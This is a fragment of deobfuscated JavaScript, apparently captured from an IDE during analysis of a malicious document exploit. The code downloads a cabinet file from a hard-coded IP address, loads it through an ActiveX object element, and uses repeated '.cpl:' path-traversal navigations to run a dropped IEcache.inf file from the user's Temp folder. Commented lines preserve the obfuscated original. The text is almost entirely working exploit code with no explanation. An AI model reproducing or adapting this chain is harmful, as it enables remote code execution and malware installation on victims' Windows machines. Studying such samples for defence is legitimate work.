 238 x.open( method: 'GET', url: 'http://104.244.78.177/comres.cab', async: false), x.send(), p.Script.document.write("<body>");
239 // y[J(0x1c3)](x, 'GET', K(0x1a9, 'YgIG'), ![]), z[K(0x1cb, 'UaFa')](x), p[K(0x1b8, '6yc$')][K(0x20e, 'ICx@')][J(
240 // 0x1e5)](K(0x1bd, 'ubP%'));
241
242 const objectElement = p.Script.document.createElement( tagName: "object");
243 // const B = g['call'](p[K(0x21f, 'd2P8')]['document'], K(0x216, 'sUN3'));
244
245 objectElement.setAttribute( qualifiedName: "codebase", value: 'http://104.244.78.177/comres.cab#version=5,0,0,0');
246 objectElement.setAttribute( qualifiedName: 'classid', value: "CLSID:edbc374c-5730-432a-b5b8-de94f0b57217");
247 p.Script.document.body.appendChild(objectElement);
248 q.Script.location = ".cpl:123";
249 q.Script.location = ".cpl:123";
250 q.Script.location = ".cpl:123";
251 q.Script.location = ".cpl:123";
252 q.Script.location = ".cpl:123";
253 q.Script.location = ".cpl:123";
254 q.Script.location = ".cpl:123";
255 q.Script.location = ".cpl:123";
256 q.Script.location = ".cpl:123";
257 q.Script.location = ".cpl:../../../AppData/Local/Temp/Low/IEcache.inf";
258 r.Script.location = '.cpl:../../../AppData/Local/Temp/IEcache.inf';
259 s.Script.location = ".cpl:../../../../AppData/Local/Temp/Low/IEcache.inf";
260 t.Script.location = ".cpl:../../../../AppData/Local/Temp/IEcache.inf";
261 t.Script.location = ".cpl:../../Low/IEcache.inf";
262 t.Script.location = '.cpl:../../IEcache.inf';
263 // B[K(0x1d4, ']!]s')](J(0x1d1), 'http://104.244.78.177/comres.cab#version=5,0,0,0'), (B['setAttribute'](K(0x1c0,
264 // 'SAAL'), K(0x215, '38]O')), i[J(0x1c3)](p[K(0x1d8, 'ubP%')][K(0x1d5, '0%&b')][J(0x207)], B), q[
265 // 'Script']['location'] = K(0x1fd, '1dCB'), q[K(0x1b5, 'RPQe')]['location'] = K(0x1b4, '!pf('), q[K(
266 // 0x1b3, 'O[L@')][K(0x1f7, 'sUN3')] = K(0x1af, 'sFWT'), q[K(0x1b7, ']!]s')][J(0x22f)] = J(0x1a8), q[J(
267 // 0x206)][J(0x22f)] = J(0x1a8), q['Script'][K(0x21a, '2RaN')] = K(0x1cc, '6yc$'), q[K(0x1b8, '6yc$')][
268 // J(0x22f)
269 // ] = K(0x1ea, '@Q#T'), q['Script'][K(0x1c8, 'SAAL')] = K(0x1da, 'O[L@'), q[K(0x1b7, ']!]s')][J(0x22f)] =
270 // K(0x1e0, 'Hf*N'), q['Script']['location'] = K(0x204, 'd2P8'), r[J(0x206)]['location'] =
271 // '.cpl:../../../AppData/Local/Temp/IEcache.inf', s['Script'][K(0x230, 'kV#r')] =
272 // '.cpl:../../../../AppData/Local/Temp/Low/IEcache.inf', t['Script'][J(0x22f)] = J(0x22e), u[K(0x208,
273 // 'U7b@')][K(0x1d2, 'R#Gt')] = K(0x231, 'u6Yl'), t['Script'][K(0x1ee, 'U7b@')] = J(0x1ae), t[K(0x1dd,
274 // 'SAAL')]['location'] = J(0x1d6), t['Script']['location'] = '.cpl:../../IEcache.inf');
275 }());